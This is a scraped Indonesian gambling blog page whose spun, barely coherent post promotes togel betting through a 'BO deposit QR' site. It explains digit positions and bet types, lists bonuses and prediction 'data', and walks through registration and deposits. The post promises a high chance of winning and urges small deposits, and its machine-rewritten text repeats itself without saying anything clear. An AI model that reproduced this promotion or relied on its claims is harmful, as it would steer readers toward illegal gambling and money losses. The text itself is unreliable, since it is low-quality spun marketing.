<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shmoozepoint.com/category/bandar-judi-online/" itemprop="item"><span itemprop="name">Bandar Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Nanga Bulik</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Nanga Bulik">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Nanga Bulik                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shmoozepoint.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shmoozepoint.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2023/04/"><time datetime="">April 11, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang bertambah banyak beri kegunaan buat banyak pemakainya pastilah simpel juga dalam menempatkannya di kesibukan judi. Perjudian yang telah diketahui mulai sejak zaman ke-15 ini pasti jadi pekerjaan bermain yang terus dipercaya dalam mendapatkan pemasukan semakin tinggi. Tidaklah mengherankan, kalau dengan support media online membikin judi di Indonesia lebih diminati banyak bettor golongan mana saja. Banyak juga perjudian luar biasa yang pastinya saat ini bisa dicapai melalui internet atau lewat cara online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" alt="" width="300" height="171" srcset="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg 300w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1024x585.jpg 1024w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-768x439.jpg 768w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1536x878.jpg 1536w, https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Togel online merupakan diantara satu type perjudian bagus yang bisa dipercaya  baik menjadi metode paling gampang dan terkesan dalam memperoleh keamanan layanan terbaik yang dapat dihandalkan  baik maka dari itu pemain dapat peroleh servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pastilah dapat kerjakan spekulasi dahsyat serta menggembirakan karena ada service situs BO deposit QR yang kasih kelapangan untuk siapa saja.</p>
<p>Langkah ringan dalam mengerjakan tiap-tiap spekulasi heboh serta menentang ini jadi dapat saja unggulan terhebat buat siapa saja lewat langkah bermain termudah serta terkesan baik. Betaruh pastilah bebas mainkan taruhan perjudian <a href="https://shmoozepoint.com/">togel</a> denga langkah yang efektif juga dapat beri kemungkinan menang tinggi maka beberapa betaruh pastinya dapat peroleh layanan yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh serta sangat menggembirakan bahkan juga juga sangatlah beri keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling simpel dan paling nyaman kini pasti bisa saja unggulan terhebat yang bisa saja unggulan di mana pemain cuma bakal taruhan dengan lebih fleksibel serta pastinya juga bakal berasa lebih nyaman dan aman di mana pemain dapat menunjuk pasaran terkomplet serta jenis taruhan beraneka. Main judi togel pada internet kasih kepuasan spesifik di mana betaruh bakal terasa terus nyaman dan aman maka dari itu perihal ini selalu akan jadi ringkas serta dapat beri serunya tertentu maka betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel merupakan spekulasi terka angka dengan bermainnya akan terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Teknik bermain togel online ialah tentukan ramalan angka yang benar keluar di pengeluaran togel di pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang dapat pemain turuti secara bebas dan ini juga pasti kasih kemungkinan menang untuk semua bettor.</p>
<p>Terlebih lewat servis agen BO deposit QR terpercaya serta terbaik maka bisa kasih keringanan buat beberapa betaruh dalam mendapat service yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh yang dapat saja unggulan penting hingga beberapa betaruh selalu akan dapat temukan layanan yang terus diuntungkan.</p>
<p>Teknik bermain togel online adalah pentingnya menduga angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini bakal tampilkan result togel tiap harinya serta pemain dengan mempunyai prakiraan kompak atau sama dengan hasil pengeluaran togel pastinya dapat capai kemenangan dan memperoleh pembayaran yang udah dipastikan.</p>
<p>Dalam menerka angka secara benar dan tepat, jika pengeluaran angka togel ini ialah terbagi dalam 4 nomor yang telah tersusun dengan posisi yang diputuskan yakni:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  jadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir yakni sisi belakang dikatakan EKOR</p>
<p>Kalau contohnya keluaran angka togel yang ada pada skedul yang dipastikan yaitu 8790 pastinya dapat dikatakan kalau 8 sebagai AS, 7 ialah sebagai KOP, 9 adalah KEPALA serta paling akhir 0 yakni sebagai EKOR.</p>
<p>Trik bermain judi pasang angka yang sanagt menantang dan menarik ini pastilah dapat pemain permainkan dengan menunjuk pasaran yang disiapkan. Jika pemain memutuskan pasaran togel Hongkong tentu penting menerka keluaran angka Hongkong dengan betul apabila contohnya angka yang pemain terka tampil di pengeluaran Singapore, pastinya pemain tak akan dikatakan menang karena bermain di pasaran Hongkong. Selekasnya aplikasikan langkah bermain perkiraan angka tepat ini dengan masuk di sebuah bandar bisa dipercaya maka dari itu dapat selekasnya pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<p>Prasyarat Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</p>
<p>Siapa saja bettor saat ini dari kelompok mana saja pastinya memiliki hak peroleh layanan bermain judi togel sangat menarik di ssebuah blog judi paling dipercaya. Penting untuk tiap pemain pemula buat memutuskan bandar judi terpercaya dan terbaik yang dapat saja unggulan waktu Panjang maka dari itu lolos dari beraneka macam penipuan dan yang pasti akan peroleh service yang bukan sekedar komplet namun juga benar-benar bermutu tinggi.</p>
<p>Nach, biar anda beberapa pemain pemula dapat lekas mendapati service bermain judi togel terunggul jadi soal yang dapat pemain persiapkan lebih dahulu antara lain merupakan:</p>
<p>Opsi blog judi terpercaya serta terbaik perlu dipunyai menjadi sarana media bermain judi togel unggulan waktu Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang udah bersertikat sah dapat dipercaya serta mempunyai pengalaman cukuplah lama.<br />
Pastikanlah anda telah mempunyai alat bermain ringkas yang tambah fleksibel misalnya Android, Gadget, IOS atau Iphone serta piranti wadah online yang lain.<br />
Isikan paket lebih dulu atau data paket secara memenuhi karena itu anda dapat temukan koneksi internet yang terus lancar dan konstan hingga beri layanan dengan support yang tambah lebih lancar serta tak pernah terjadi problem jaringan.<br />
Persiapkan modal bermain judi togel pastinya tidak harus modal besar. Kalau di ingatan anda memerlukan modal beberapa ratus ribu untuk taruhan togel, karenanya pasti tidak perlu kebingungan lantaran anda dapat main bermodal seadanya Bersama website judi sah paling dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini buat mempunyai nomor rekening di bank terutama Indonesia yang disiapkan bandar dan pastinya atas nama diri kita biar terbangun keamanannya terlebih saat lakukan penarikan uang.<br />
Persiapkan juga beberapa model metoda pembayaran deposit yang dapat anda mempunyai umpamanya E-Wallet atau dompet digital jadi preferensi penting Saat pelayanan bank lagi off-line.<br />
Ada sejumlah data yang perlu dipersiapkan buat mempermudah proses registrasi anggota anyar menjadi lebih cepat, dengan punya alamat e mail yang dapat dibikin semisalnya pada account Gmail dan Yahoo. Pemain  butuh persiapkan nomor contact aktif yang ringan buat dikontak dikarenakan ke-2 nya penting dipunyai untuk beberapa verifikasi yang bakal dikasihkan situs terhadap anggota.<br />
Teknik Simpel Dapat Tetapkan Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Memperoleh servis terbaik bermain judi togel pastilah bisa mendukung semua kepentingan pemain kerjakan taruhan togel juga juga di dalam meraih kemenangan dengan agunan tinggi. Karena itu Bersama website judi paling dipercaya pastinya anda bakal peroleh pelayanna penuh tanggung-jawab beri servis amat berkualitas terpilih maka akan selalu menanggung kemenangan semuanya peserta dan pasti juga berbayar.</p>
<p>Untuk dapat peroleh alternatif blog resmi paling dipercaya sebagai bandar BO deposit QR terbaik karena itu langkah yang dapat dilakukan yakni:</p>
<p>Simak background suatu website judi dapat anda saksikan di profillnya menjadi biro judi dengan citra yang bagus karena itu sebelumnya tak pernah ada keikutsertaan hukum serta tak pernah alami penutupan Nawala.<br />
Yakini pilih web-site judi sah yang telah memperoleh keyakinan dari Instansi judi internasional adalah dengan tanda-tanda spesial udah miliki lisensi atau sertifikasi paling dipercaya.<br />
Putuskan broker judi eksper dengan secara memakai terapan khusus buat menghitung berapakah umur dari sebuah situs atau situs, serta pasti pilih bandar eksper beberapa tahun sudah bisa diakui  baik.<br />
Pastikan biro judi bisa dipercaya yang dapat beri servis terkomplet serta perihal ini dapat anda tonton di menu halaman pokok situs dan anda bisa mencoba kontak faksi CS untuk bertanya banyak hal hingga membikin anda tak perlu sangsi pada web itu.<br />
Yakini situs telah mempunyai peserta bisa lebih banyak dan aktif main dan kerap memperoleh tanggapan yang bagus karena itu tunjukkan jika situs miliki rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Service Yang Dikasihkan Situs Bisa dipercaya BO Deposit QR Terhebat</p>
<p>Tiap-tiap website judi dapat dipercaya tidak penting dikuatirkan kembali karena miliki tanggung-jawab penuh dalam memberinya layanan terpilih bermain judi togel. Tiap-tiap betaruh pasti dapat temukan servis terpilih dan begitu terkesan dengan langkah bermain perlu taruhan pada tiap servis judi terpercaya serta terbaik yang dapat dihandalkan selaku tempat taruhan berkelas serta amat beri keuntungan. Tentu banyak pemain dapat temukan pengumpulan situs dapat dipercaya yang bakal selalu beri servis sangat komplet untuk penuhi kepentingan seluruh pemain.</p>
<p>Anda akan peroleh service terhebat serta terkomplet Bersama situs BO deposit QR sah dapat dipercaya, antara lain selaku berikut;</p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastilah suka dapat peroleh servis akses situs dari pagi sampai malam ialah 24 jam non stop dengan akses yang gampang dan tak ada masalah apa pun.</p>
<h2>Pasaran togel dan result togel komplet</h2>
<p>Pemain pastinya dapat temukan service pasaran togel sangat komplet dan populer seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap-tiap pasaran apa saja yang disajikan maka dapat dilibatkan tabel pengeluaran angka buat sehari-harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel bisa dipercaya</h2>
<p>Ada juga servis terkomplet info ramalan togel presisi oleh karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus mendapatkan servis atau servis terhebat dari seseorang CS yang dapat dikontak setiap waktu lewat pelayanan spek Live Chat serta sejumlah contact yang disiapkan seumpama WA. Pastinya CS beri tanggapan cepat serta benar-benar ramah memberinya pedoman serta tutorial register, bisnis serta trik bermain togel dan kontribusi untuk tiap permasalahan apa pun.</p>
<h2>Deposit bisa dijangkau langkah terkomplet</h2>
<p>Pemain dapat melakukan teknik ringan pembayaran deposit dengan terdapatnya beberapa cara bayar terkomplet serta pastinya bermodal kurang cuma 20 ribu atau 10 ribu saja. Sistem bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa dan QR.</p>
<h2>Withdraw jumlah berapa saja sangat aman</h2>
<p>Betaruh pasti dapat ambil keuntungannya langsung dengan mengerjakan penarikan tunai yang dapat dikerjakan sewaktu-waktu pastilah dengan cepat dan sangatlah aman pada bank yang disiapkan.</p>
<h2>Link alternative favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dijangkau lewat bermacam link alternative yang disajikan hingga terus kasih akses gampang dan lancar biarpun situs pokok alami kesusahan akses juga penyegelan.</p>
<h2>Penawaran bonus banyak</h2>
<p>Pemain pasti terasa untung dikarenakan dapat temukan juga semua bonus berlimpah seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Ketetapan Trik Menerka Angka Model Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Waktu ini pasti dapat lakukan penempatan angka yang ringan dan ringkas akan berkesempatan menang lantaran dapat taruhan di tipe sejumlah type taruhan yang disiapkan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa menempatkan angka pada alternatif model taruhan bervariasi salah satunya yaitu:</p>
<p>COLOK JITU= menduga satu nomor dengan mengatakan ragamnya secara pas.<br />
COLOK BEBAS= cuman menduga satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menerka angka dengan benar serta pas sesuai sama barisannya adalah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menerka 2D dan dipastikan menjadi kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan diputuskan selaku tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan diputuskan menjadi silang atau homo.<br />
TOGEL SHIO= menduga tanda shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= menerka di antara besar serta kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Teknik Daftar Dan Deposit Paling mudah!</p>
<p>Terdapat banyak kesempatan menang dapat pemain temukan waktu ini pastilah dengan memutuskan pasaran serta type taruhan banyak. Peluang menang dapat juga lekas anda mewujudkan dengan masuk Bersama situs paling dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Selekasnya kerjakan Cara berikut di bawah ini biar anda dapat selekasnya temukan layanan paling mudah dapat pasang angka sehari-hari. Cara yang bisa dilaksanakan itu ialah:</p>
<p>Membuka link sah web judi, masuk ke dalam situs Home dan click menu DAFTAR.<br />
Temukan formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah yakni Pemakai ID dan kode selekasnya login situs.<br />
Melakukan pembayaran deposit dengan langkah tentukan menu DEPOSIT di situs Home.<br />
Peroleh slip pembayaran dan isikan data dengan memastikan jumlah deposit dan putuskan sistem bayar.<br />
Temukan nomor maksud transfer serta selekasnya transfer uang, lalu verifikasi terhadap CS dan check saldo account sudah berisi dengan cara otomatis.</p>
<p>Dengan langkah tercantum di atas karena itu anda dapat selekasnya peroleh layanan dapat pasang taruhan sewaktu-waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Nanga%20Bulik" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Nanga%20Bulik" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Nanga%20Bulik" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Nanga%20Bulik" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Nanga%20Bulik" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-barito-utara/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Barito Utara </a></div><div class="nav-next"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarbaru/" rel="next"> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Banjarbaru <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shmoozepoint.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shmoozepoint.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Penawaran-khusus-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/" title="Permalink to: Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses">
                                                Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Jackpot-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/" title="Permalink to: Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula">
                                                Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Platform-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/" title="Permalink to: Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal">
                                                Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 27, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/">Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/">Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/">Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/">Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a></li>
